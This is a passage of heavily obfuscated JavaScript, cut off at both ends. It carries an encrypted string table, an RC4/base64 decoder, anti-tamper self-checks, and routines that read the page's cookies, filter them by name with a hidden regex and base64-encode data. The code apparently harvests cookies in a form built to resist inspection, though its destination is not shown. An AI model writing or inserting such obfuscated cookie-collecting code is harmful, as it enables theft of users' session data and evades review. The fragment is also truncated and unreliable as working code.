\x51\x3d\x3d','\x77\x70\x33\x43\x68\x73\x4f\x4a\x77\x70\x33\x43\x71\x58\x4c\x44\x73\x73\x4f\x53\x48\x38\x4b\x39\x55\x57\x4d\x43\x53\x73\x4b\x72','\x77\x35\x2f\x43\x76\x30\x63\x6b\x65\x63\x4b\x50','\x4b\x38\x4b\x2f\x65\x73\x4f\x51\x4e\x41\x3d\x3d','\x77\x37\x4e\x64\x77\x6f\x6e\x43\x74\x4d\x4f\x4a\x4a\x43\x54\x43\x72\x63\x4f\x58\x46\x68\x42\x67\x63\x73\x4b\x50\x77\x6f\x44\x43\x6d\x63\x4b\x62\x4a\x38\x4f\x6d\x4e\x69\x59\x72\x4c\x53\x2f\x44\x72\x33\x6a\x43\x70\x57\x30\x4c\x66\x77\x3d\x3d','\x77\x35\x6c\x46\x51\x31\x54\x43\x68\x41\x3d\x3d','\x77\x70\x54\x44\x74\x38\x4b\x6d\x4f\x48\x5a\x69\x77\x6f\x6f\x67\x57\x33\x44\x44\x75\x38\x4f\x44\x61\x77\x3d\x3d','\x77\x34\x62\x44\x6e\x73\x4b\x4a\x56\x73\x4b\x30\x77\x36\x49\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x65\x73\x4b\x6d\x77\x37\x4d\x35\x42\x79\x6a\x44\x6c\x53\x6a\x43\x6c\x38\x4f\x6e\x77\x70\x50\x44\x72\x4d\x4f\x75\x77\x36\x33\x44\x68\x7a\x45\x46\x77\x36\x41\x31\x77\x6f\x48\x43\x71\x31\x51\x3d','\x77\x6f\x33\x44\x68\x38\x4b\x4d\x58\x57\x34\x3d','\x77\x35\x31\x78\x77\x35\x46\x2f\x4c\x4d\x4b\x6e\x44\x55\x73\x36\x56\x6d\x7a\x43\x6c\x4d\x4b\x56','\x4e\x4d\x4f\x4f\x52\x48\x62\x44\x68\x4d\x4b\x70\x50\x4d\x4f\x54','\x77\x34\x72\x44\x6d\x73\x4f\x57\x56\x44\x68\x62\x77\x35\x58\x44\x6f\x46\x52\x6b\x77\x37\x52\x34\x45\x46\x6a\x44\x70\x51\x3d\x3d','\x56\x77\x39\x48\x77\x72\x62\x43\x6e\x51\x3d\x3d','\x65\x6a\x58\x43\x74\x63\x4b\x4f','\x77\x34\x4a\x6b\x58\x77\x3d\x3d','\x65\x44\x54\x43\x69\x41\x3d\x3d','\x77\x70\x54\x43\x73\x30\x45\x45\x65\x63\x4b\x4f\x77\x72\x67\x61\x61\x73\x4b\x68\x56\x67\x3d\x3d','\x77\x34\x37\x43\x71\x48\x30\x6a\x66\x38\x4b\x56\x77\x72\x38\x54','\x53\x42\x42\x4d'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x235635={'\x45\x67\x75':function _0x388b7c(_0x77a122,_0x1a9aa6){return _0x77a122(_0x1a9aa6);},'\x4d\x50\x59':function _0x3d2cd3(_0x7e6d27,_0x100884){return _0x7e6d27<_0x100884;},'\x65\x62\x45':function _0x2c7d1b(_0x28537d){return _0x28537d();},'\x58\x68\x4b':function _0x237739(_0xa44333,_0x4b057e){return _0xa44333+_0x4b057e;},'\x74\x50\x7a':function _0x495aff(_0x28f36d,_0x58946d){return _0x28f36d*_0x58946d;},'\x62\x52\x64':function _0x5b1f7d(_0x3e516e,_0xcf4627){return _0x3e516e+_0xcf4627;},'\x70\x52\x45':function _0xb1468c(_0x5c8a5d,_0x24691c){return _0x5c8a5d+_0x24691c;},'\x70\x72\x6b':function _0xa332ac(_0x525889,_0x2d4b3e){return _0x525889!==_0x2d4b3e;},'\x59\x50\x4e':function _0xea537e(_0x10357a,_0x850e58){return _0x10357a/_0x850e58;},'\x64\x75\x55':function _0x1ce9cd(_0x3adbdc,_0x1f1ef8){return _0x3adbdc===_0x1f1ef8;},'\x62\x66\x52':function _0x55f505(_0x2bef7b,_0x5118cf){return _0x2bef7b%_0x5118cf;},'\x5a\x6c\x4f':function _0xcde283(_0x46134d,_0x48605b){return _0x46134d(_0x48605b);},'\x71\x63\x58':function _0x6a601(_0x377125,_0x2d66b8){return _0x377125>_0x2d66b8;},'\x49\x4c\x71':function _0x1e8d42(_0x26cab8,_0x481f0f){return _0x26cab8-_0x481f0f;},'\x64\x65\x57':function _0x2007e7(_0x1d43cd,_0x11862a){return _0x1d43cd==_0x11862a;},'\x52\x6d\x79':function _0x4b0a14(_0x5c8381,_0x17da23){return _0x5c8381(_0x17da23);},'\x57\x53\x48':function _0x40c363(_0x4f454b,_0x2fb241){return _0x4f454b==_0x2fb241;},'\x4a\x68\x75':function _0xc13aad(_0xdb1dd1,_0x392b69){return _0xdb1dd1==_0x392b69;},'\x6e\x58\x49':function _0x414f71(_0x320868,_0x4a076f){return _0x320868==_0x4a076f;},'\x6c\x66\x4a':function _0x16ee61(_0x37ad00,_0x34c47b){return _0x37ad00(_0x34c47b);},'\x64\x6b\x52':function _0x46f555(_0x498ef0,_0x12c33c){return _0x498ef0==_0x12c33c;},'\x45\x54\x68':function _0x6470fd(_0x1140c2,_0x1651d9){return _0x1140c2!==_0x1651d9;},'\x72\x74\x4e':function _0x44d88c(_0x214a97,_0x16e23e){return _0x214a97+_0x16e23e;},'\x46\x76\x49':function _0x42e4ea(_0x262531,_0x3c9589){return _0x262531(_0x3c9589);},'\x49\x44\x44':function _0x4dd3fa(_0xe79853,_0x3eff87){return _0xe79853+_0x3eff87;},'\x59\x78\x52':function _0x4467ba(_0x5193f9,_0x44b443){return _0x5193f9(_0x44b443);}};var _0x1a69ec=this[_0x5e28('0x0', '\x46\x48\x45\x6b')];var _0x2cf14a=_0x1a69ec[_0x5e28('0x1', '\x47\x6e\x36\x6f')];var _0x227a70='';var _0xb509ba='';if(_0x235635[_0x5e28('0x2', '\x6e\x51\x6b\x42')](typeof _0x1a69ec[_0x5e28('0x3', '\x5b\x6d\x5e\x45')],_0x5e28('0x4', '\x4a\x40\x72\x56'))){_0x227a70=_0x1a69ec[_0x5e28('0x5', '\x74\x47\x65\x21')];_0xb509ba=_0x227a70[_0x5e28('0x6', '\x35\x55\x29\x48')];}var _0x440569=_0x1a69ec[_0x5e28('0x7', '\x66\x73\x62\x37')];var _0xf3564f=_0x1a69ec[_0x5e28('0x8', '\x6e\x51\x6b\x42')];var _0xd2885b=new _0x1a69ec[_0x5e28('0x9', '\x42\x78\x59\x5e')]()[_0x5e28('0xa', '\x72\x49\x30\x63')]();var _0x2c2dc7='';function _0x164f18(_0x1a5703){var _0xcfd31b={'\x74\x6e\x41':function _0x1caa69(_0x467b20,_0x5a88d1){return _0x467b20<_0x5a88d1;},'\x75\x64\x59':function _0x4c30a1(_0x2876e4,_0x3af5c7){return _0x2876e4&_0x3af5c7;},'\x4b\x4d\x4b':function _0x35b9f7(_0x148076,_0xd893b0){return _0x148076==_0xd893b0;},'\x51\x78\x59':function _0xd2cef1(_0x3e2a59,_0x47565d){return _0x3e2a59|_0x47565d;},'\x66\x68\x63':function _0x59b376(_0x58e256,_0x5b1ee5){return _0x58e256<<_0x5b1ee5;},'\x55\x55\x69':function _0xa219ea(_0x389923,_0x104c7c){return _0x389923>>_0x104c7c;},'\x70\x74\x76':function _0x520425(_0x6f02f6,_0x294c7a){return _0x6f02f6<<_0x294c7a;},'\x44\x55\x65':function _0xb18c43(_0x5c9a5c,_0x29391c){return _0x5c9a5c&_0x29391c;},'\x49\x56\x54':function _0x572d15(_0x32901f,_0x313732){return _0x32901f&_0x313732;},'\x53\x7a\x4a':function _0xd847cb(_0x454fd1,_0x46e910){return _0x454fd1|_0x46e910;},'\x71\x6a\x44':function _0x43b653(_0x3a51f8,_0x1391ec){return _0x3a51f8<<_0x1391ec;},'\x54\x50\x61':function _0x2ae7c5(_0x3eb555,_0x269aa2){return _0x3eb555|_0x269aa2;},'\x66\x6c\x53':function _0x1f0a3d(_0x31fc59,_0x1e069b){return _0x31fc59<<_0x1e069b;},'\x7a\x46\x41':function _0x343922(_0x54663c,_0x41d91d){return _0x54663c&_0x41d91d;},'\x43\x68\x63':function _0x30bd42(_0x53516e,_0x86c1b4){return _0x53516e==_0x86c1b4;},'\x58\x4d\x64':function _0x188b72(_0x4440ba,_0x127e31){return _0x4440ba>>_0x127e31;},'\x4a\x4f\x6a':function _0x2bff87(_0x3672b7,_0x5b3793){return _0x3672b7<<_0x5b3793;},'\x6e\x62\x4b':function _0x197a8a(_0x1283d2,_0x12392f){return _0x1283d2&_0x12392f;}};var _0x2ef254=_0x5e28('0xb', '\x28\x6e\x34\x47')[_0x5e28('0xc', '\x44\x63\x66\x6d')]('\x7c'),_0x47fd5c=0x0;while(!![]){switch(_0x2ef254[_0x47fd5c++]){case'\x30':while(_0xcfd31b[_0x5e28('0xd', '\x5d\x6a\x26\x51')](_0x238f74,_0x553b68)){var _0x1c05b9=_0x5e28('0xe', '\x38\x39\x24\x66')[_0x5e28('0xf', '\x70\x44\x68\x7a')]('\x7c'),_0x41683b=0x0;while(!![]){switch(_0x1c05b9[_0x41683b++]){case'\x30':_0x2be45d=_0xcfd31b[_0x5e28('0x10', '\x56\x31\x4b\x26')](_0x1a5703[_0x5e28('0x11', '\x32\x76\x38\x34')](_0x238f74++),0xff);continue;case'\x31':_0x35bb47=_0x1a5703[_0x5e28('0x12', '\x74\x47\x65\x21')](_0x238f74++);continue;case'\x32':_0x487513=_0x1a5703[_0x5e28('0x13', '\x5b\x6d\x5e\x45')](_0x238f74++);continue;case'\x33':if(_0xcfd31b[_0x5e28('0x14', '\x6e\x51\x6b\x42')](_0x238f74,_0x553b68)){_0x51f3e1+=_0x52c3bc[_0x5e28('0x15', '\x28\x30\x61\x52')](_0x2be45d>>0x2);_0x51f3e1+=_0x52c3bc[_0x5e28('0x16', '\x4a\x40\x72\x56')](_0xcfd31b[_0x5e28('0x17', '\x75\x62\x43\x67')](_0xcfd31b[_0x5e28('0x18', '\x4a\x40\x72\x56')](_0x2be45d&0x3,0x4),_0xcfd31b[_0x5e28('0x19', '\x64\x40\x39\x79')](_0x35bb47&0xf0,0x4)));_0x51f3e1+=_0x52c3bc[_0x5e28('0x1a', '\x5b\x24\x67\x33')](_0xcfd31b[_0x5e28('0x1b', '\x38\x31\x56\x6d')](_0xcfd31b[_0x5e28('0x1c', '\x57\x4c\x21\x56')](_0x35bb47,0xf),0x2));_0x51f3e1+='\x3d';break;}continue;case'\x34':_0x51f3e1+=_0x52c3bc[_0x5e28('0x1d', '\x5e\x36\x63\x46')](_0xcfd31b[_0x5e28('0x1e', '\x5d\x6a\x26\x51')](_0x487513,0x3f));continue;case'\x35':_0x51f3e1+=_0x52c3bc[_0x5e28('0x1f', '\x54\x38\x36\x6c')](_0xcfd31b[_0x5e28('0x20', '\x57\x4c\x21\x56')](_0xcfd31b[_0x5e28('0x21', '\x39\x71\x47\x66')](_0xcfd31b[_0x5e28('0x22', '\x6e\x51\x6b\x42')](_0x2be45d,0x3),0x4),_0xcfd31b[_0x5e28('0x23', '\x72\x49\x30\x63')](_0xcfd31b[_0x5e28('0x24', '\x62\x5a\x6a\x4c')](_0x35bb47,0xf0),0x4)));continue;case'\x36':_0x51f3e1+=_0x52c3bc[_0x5e28('0x25', '\x44\x63\x66\x6d')](_0xcfd31b[_0x5e28('0x23', '\x72\x49\x30\x63')](_0x2be45d,0x2));continue;case'\x37':_0x51f3e1+=_0x52c3bc[_0x5e28('0x26', '\x32\x76\x38\x34')](_0xcfd31b[_0x5e28('0x27', '\x58\x74\x40\x67')](_0xcfd31b[_0x5e28('0x28', '\x4f\x5e\x54\x76')](_0xcfd31b[_0x5e28('0x29', '\x4c\x38\x44\x45')](_0x35bb47,0xf),0x2),_0xcfd31b[_0x5e28('0x2a', '\x28\x75\x73\x2a')](_0xcfd31b[_0x5e28('0x2b', '\x44\x63\x66\x6d')](_0x487513,0xc0),0x6)));continue;case'\x38':if(_0xcfd31b[_0x5e28('0x2c', '\x70\x44\x68\x7a')](_0x238f74,_0x553b68)){_0x51f3e1+=_0x52c3bc[_0x5e28('0x2d', '\x66\x41\x34\x57')](_0xcfd31b[_0x5e28('0x2e', '\x6a\x21\x21\x65')](_0x2be45d,0x2));_0x51f3e1+=_0x52c3bc[_0x5e28('0x16', '\x4a\x40\x72\x56')](_0xcfd31b[_0x5e28('0x2f', '\x4c\x24\x4d\x5e')](_0xcfd31b[_0x5e28('0x30', '\x72\x49\x30\x63')](_0x2be45d,0x3),0x4));_0x51f3e1+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x52c3bc=_0x5e28('0x31', '\x66\x41\x34\x57');continue;case'\x32':return _0x51f3e1;continue;case'\x33':_0x238f74=0x0;continue;case'\x34':_0x553b68=_0x1a5703[_0x5e28('0x32', '\x42\x78\x59\x5e')];continue;case'\x35':_0x51f3e1='';continue;case'\x36':var _0x51f3e1,_0x238f74,_0x553b68;continue;case'\x37':var _0x2be45d,_0x35bb47,_0x487513;continue;}break;}}function _0x257f99(_0xcd7da8){var _0x222ae1=_0x13daf6(this,function(){var _0x45fa96=function(){return'\x64\x65\x76';},_0x59f729=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x115138=function(){var _0x5114f2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5114f2['\x74\x65\x73\x74'](_0x45fa96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x131a24=function(){var _0x1e0aa6=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1e0aa6['\x74\x65\x73\x74'](_0x59f729['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47572c=function(_0x2e4c5c){var _0x3f19cc=~-0x1>>0x1+0xff%0x0;if(_0x2e4c5c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f19cc)){_0x26974f(_0x2e4c5c);}};var _0x26974f=function(_0x210528){var _0x5e150a=~-0x4>>0x1+0xff%0x0;if(_0x210528['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5e150a){_0x47572c(_0x210528);}};if(!_0x115138()){if(!_0x131a24()){_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47572c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47572c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x222ae1();var _0x4d1865={'\x65\x78\x4e':function _0x2c547e(_0x4be47a,_0x3e9c96){return _0x235635[_0x5e28('0x33', '\x5b\x24\x67\x33')](_0x4be47a,_0x3e9c96);}};return function(_0x45f612){_0x2c2dc7+=_0x45f612;return _0x4d1865[_0x5e28('0x34', '\x4c\x24\x4d\x5e')](_0xcd7da8,_0x45f612);};}function _0x513328(){var _0x1040a1={'\x4b\x4f\x48':function _0x149c52(_0x1ddaa9,_0x24dff8){return _0x1ddaa9<_0x24dff8;},'\x6d\x63\x4e':function _0x4ba5fe(_0x3de7c1,_0x2a55b6){return _0x3de7c1+_0x2a55b6;}};var _0xbb36af=_0x5e28('0x35', '\x32\x76\x38\x34')[_0x5e28('0x36', '\x4c\x38\x44\x45')]('\x7c'),_0x44dcbf=0x0;while(!![]){switch(_0xbb36af[_0x44dcbf++]){case'\x30':var _0x5cab45=new _0x1a69ec[_0x5e28('0x37', '\x4c\x24\x4d\x5e')](_0x5e28('0x38', '\x46\x48\x45\x6b'));continue;case'\x31':return _0x4b7876;continue;case'\x32':var _0x4b7876=new _0x1a69ec[_0x5e28('0x39', '\x4c\x24\x4d\x5e')]();continue;case'\x33':var _0x1b3b02=_0x2cf14a[_0x5e28('0x3a', '\x28\x6e\x34\x47')][_0x5e28('0x3b', '\x6a\x21\x21\x65')]('\x3b');continue;case'\x34':_0x2ee8cc();continue;case'\x35':for(var _0x4eeda8=0x0;_0x1040a1[_0x5e28('0x3c', '\x64\x2a\x38\x55')](_0x4eeda8,_0x1b3b02[_0x5e28('0x3d', '\x70\x44\x68\x7a')]);_0x4eeda8++){var _0x3577ce=_0x1b3b02[_0x4eeda8][_0x5e28('0x3e', '\x74\x47\x65\x21')](0x0,_0x1b3b02[_0x4eeda8][_0x5e28('0x3f', '\x66\x41\x34\x57')]('\x3d'));var _0x23bda9=_0x1b3b02[_0x4eeda8][_0x5e28('0x40', '\x21\x4f\x6c\x48')](_0x1040a1[_0x5e28('0x41', '\x38\x43\x2a\x70')](_0x1b3b02[_0x4eeda8][_0x5e28('0x42', '\x21\x4f\x6c\x48')]('\x3d'),0x1),_0x1b3b02[_0x4eeda8][_0x5e28('0x43', '\x5b\x24\x67\x33')]);if(_0x5cab45[_0x5e28('0x44', '\x69\x55\x67\x35')](_0x3577ce)){_0x4b7876[_0x4b7876[_0x5e28('0x45', '\x69\x55\x67\x35')]]=_0x23bda9;}}continue;}break;}}function _0x2aa808(_0x2e4fe0){var _0x296566={'\x62\x67\x73':function _0x135f38(_0x373a82){return _0x373a82();},'\x6a\x56\x4a':function _0x597534(_0x332ecd,_0xdf42d8){return _0x332ecd+_0xdf42d8;},'\x78\x42\x41':function _0xf36860(_0x1a4c29,_0x3f86ed,_0x39d06c,_0x158b42){return _0x1a4c29(_0x3f86ed,_0x39d06c,_0x158b42);},'\x4a\x47\x68':function _0x1c2a0e(_0x86e532,_0x5a481b){return _0x86e532<_0x5a481b;},'\x43\x68\x7a':function _0x29f93e(_0x1db19b,_0x216f2b){return _0x1db19b(_0x216f2b);},'\x4d\x54\x73':function _0x13a118(_0x151572,_0xaa5fe6){return _0x151572+_0xaa5fe6;},'\x4c\x42\x70':function _0x53f153(_0x24702d,_0x401903){return _0x24702d+_0x401903;},'\x75\x44\x51':function _0x35ca7e(_0x3a533a,_0x22b123,_0x344173){return _0x3a533a(_0x22b123,_0x344173);},'\x71\x4f\x76':function _0x22b4c9(_0x3e087f,_0x4ac2f7){return _0x3e087f-_0x4ac2f7;},'\x59\x68\x53':function _0x250675(_0xd19ec0){return _0xd19ec0();},'\x6d\x4d\x54':function _0x4e8f25(_0xd30528,_0x7312ae){return _0xd30528<_0x7312ae;},'\x46\x45\x69':function _0xb73a8c(_0x5be456,_0x154c7d){return _0x5be456%_0x154c7d;},'\x6f\x50\x41':function _0x53779f(_0x4d3183,_0x4ed9b1){return _0x4d3183+_0x4ed9b1;}};var _0x46ecbd=_0x5e28('0x46', '\x75\x34\x50\x28')[_0x5e28('0x47', '\x62\x5a\x6a\x4c')]('\x7c'),_0x4c979e=0x0;while(!![]){switch(_0x46ecbd[_0x4c979e++]){case'\x30':var _0xb1ac23='';continue;case'\x31':var _0x5a3c09=_0x296566[_0x5e28('0x48', '\x32\x76\x38\x34')](_0x513328);continue;case'\x32':_0xe285[_0x5e28('0x49', '\x56\x31\x4b\x26')]();continue;case'\x33':var _0x29a1f5='';continue;case'\x34':var _0x1a6d8e=_0x1ee8ff[_0x5e28('0x4a', '\x38\x31\x56\x6d')]();continue;case'\x35':var _0xa6b956='\x82\x6f\xed\x0d\xd6\x09\x9b\x4e';var _0xefc554='';var _0xb5d016='';for (var _0xe90212=0x0;_0xe90212<0x8;_0xe90212++){_0xefc554+=_0xa6b956[_0xe90212];}for (var _0xf0a672=0x8;_0xf0a672<_0xa6b956['\x6c\x65\x6e\x67\x74\x68'];_0xf0a672++){_0xb5d016+=_0xa6b956[_0xf0a672];}var _0xfa9e11='\x52\x57\xab\x7b\xd0\xaf\xf5\x63';var 